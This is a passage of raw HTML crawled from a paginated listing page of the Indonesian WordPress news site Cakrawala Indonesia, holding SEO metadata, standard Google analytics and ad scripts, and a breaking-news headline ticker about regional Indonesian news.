

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakrawalaindonesia.id/page/161/
body_size: 16793
content:
<!doctype html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>Cakrawala Indonesia</title>
<meta name="description" content="Membuka Cakrawala Berpikir Anda"/>
<meta name="robots" content="follow, index"/>
<link rel="canonical" href="https://cakrawalaindonesia.id/page/161/" />
<link rel="prev" href="https://cakrawalaindonesia.id/page/160/" />
<link rel="next" href="https://cakrawalaindonesia.id/page/162/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Cakrawala Indonesia" />
<meta property="og:description" content="Membuka Cakrawala Berpikir Anda" />
<meta property="og:url" content="https://cakrawalaindonesia.id/page/161/" />
<meta property="og:site_name" content="Cakrawala Indonesia" />
<meta property="fb:app_id" content="2159254000904034" />
<meta property="og:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2022/05/cropped-Webp.net-resizeimage.jpg" />
<meta property="og:image:secure_url" content="https://cakrawalaindonesia.id/wp-content/uploads/2022/05/cropped-Webp.net-resizeimage.jpg" />
<meta property="og:image:width" content="924" />
<meta property="og:image:height" content="484" />
<meta property="og:image:alt" content="Banner Depan Cakrwala Indonesia" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cakrawala Indonesia" />
<meta name="twitter:description" content="Membuka Cakrawala Berpikir Anda" />
<meta name="twitter:site" content="@@SosialCIO" />
<meta name="twitter:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2022/05/cropped-Webp.net-resizeimage.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://cakrawalaindonesia.id/#organization","name":"M. N. Nasution","url":"https://cakrawalaindonesia.id/","sameAs":["https://www.facebook.com/cakrawindoes","https://twitter.com/@SosialCIO"],"email":"admin@cakrawalaindonesia.id","logo":{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/#logo","url":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","contentUrl":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","caption":"Cakrawala Indonesia","inLanguage":"id","width":"500","height":"75"}},{"@type":"WebSite","@id":"https://cakrawalaindonesia.id/#website","url":"https://cakrawalaindonesia.id","name":"Cakrawala Indonesia","publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"inLanguage":"id"},{"@type":"CollectionPage","@id":"https://cakrawalaindonesia.id/page/161/#webpage","url":"https://cakrawalaindonesia.id/page/161/","name":"Cakrawala Indonesia","about":{"@id":"https://cakrawalaindonesia.id/#organization"},"isPartOf":{"@id":"https://cakrawalaindonesia.id/#website"},"inLanguage":"id"}]}</script>
<meta name="google-site-verification" content="v1cQLNvUyFeKEXes7zf_BIaWGX2Ba0U46940iZ3nwTs" />
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Feed" href="https://cakrawalaindonesia.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Umpan Komentar" href="https://cakrawalaindonesia.id/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.7' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://cakrawalaindonesia.id/wp-content/themes/wpberita/style.css?ver=2.1.7' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#ffffff;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#ffffff;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#ffffff;--secondmenu-bgcolor:#1e73be;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#ffffff;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#dd3333;--footer-linkcolor:#1e73be;--footer-hover-linkcolor:#1e73be;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#1e73be;--mainmenu-bgcolor:#c0392b;}/* Generate Using Cache */
/*# sourceURL=wpberita-style-inline-css */
</style>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5RF2TRV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cakrawalaindonesia.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5RF2TRV");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://cakrawalaindonesia.id/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cakrawalaindonesia.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google Tag Manager telah ditambahkan oleh Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W8KNR88' );
			
</script>

<!-- Snippet Google Tag Manager penutup telah ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview-100x75.png" sizes="32x32" />
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
		<style id="wp-custom-css">
			.entry-header-single .gmr-gravatar-metasingle {display: none !important;}
.entry-header-single .gmr-meta-topic {display: none !important;}
		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="home blog paged wp-custom-logo wp-embed-responsive paged-161 wp-theme-wpberita idtheme kentooz hfeed">
		<!-- Snippet Google Tag Manager (noscript) telah ditambahkan oleh Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8KNR88" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Snippet Google Tag Manager (noscript) penutup telah ditambahkan oleh Site Kit -->
			<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://cakrawalaindonesia.id/tesso-nilo-pelajaran-kemanusiaan-dan-konservasi-yang-terlambat/" class="gmr-recent-marquee" title="Tesso Nilo: Pelajaran Kemanusiaan dan Konservasi yang Terlambat">Tesso Nilo: Pelajaran Kemanusiaan dan Konservasi yang Terlambat</a>
								<a href="https://cakrawalaindonesia.id/ajp-award-masuki-tahap-penjurian-347-karya-dari-berbagai-daerah-bukti-tingginya-minat-wartawan/" class="gmr-recent-marquee" title="AJP Award Masuki Tahap Penjurian, 347 Karya dari Berbagai Daerah Bukti Tingginya Minat Wartawan">AJP Award Masuki Tahap Penjurian, 347 Karya dari Berbagai Daerah Bukti Tingginya Minat Wartawan</a>
								<a href="https://cakrawalaindonesia.id/kolaborasi-duo-bupati-rokan-jembatan-cindur-rbs-hadiah-dari-batam-untuk-warga-rohul-rohil/" class="gmr-recent-marquee" title="Kolaborasi Duo Bupati Rokan, Jembatan Cindur-RBS Hadiah dari Batam untuk Warga Rohul-Rohil">Kolaborasi Duo Bupati Rokan, Jembatan Cindur-RBS Hadiah dari Batam untuk Warga Rohul-Rohil</a>
								<a href="https://cakrawalaindonesia.id/hadiri-rakernas-apkasi-xvii-di-batam-bupati-rohul-anton-siap-akselerasi-hilirisasi-pertanian-dan-infrastruktur/" class="gmr-recent-marquee" title="Hadiri Rakernas APKASI XVII di Batam, Bupati Rohul Anton Siap Akselerasi Hilirisasi Pertanian dan Infrastruktur">Hadiri Rakernas APKASI XVII di Batam, Bupati Rohul Anton Siap Akselerasi Hilirisasi Pertanian dan Infrastruktur</a>
								<a href="https://cakrawalaindonesia.id/hujan-tak-surutkan-semangat-mahasiswa-stes-bhakti-nugraha-ikuti-penyuluhan-sertifikasi-halal-di-desa-cibatok/" class="gmr-recent-marquee" title="Hujan Tak Surutkan Semangat Mahasiswa STES Bhakti Nugraha Ikuti Penyuluhan Sertifikasi Halal di Desa Cibatok">Hujan Tak Surutkan Semangat Mahasiswa STES Bhakti Nugraha Ikuti Penyuluhan Sertifikasi Halal di Desa Cibatok</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://cakrawalaindonesia.id/" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a></div><a href="https://cakrawalaindonesia.id/indeks/" class="topnav-button nomobile heading-text" title="INDEKS">INDEKS</a>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

		<div class="gmr-floatbanner gmr-floatbanner-left"><div class="inner-floatleft"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>		<div class="gmr-floatbanner gmr-floatbanner-right"><div class="inner-floatright"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
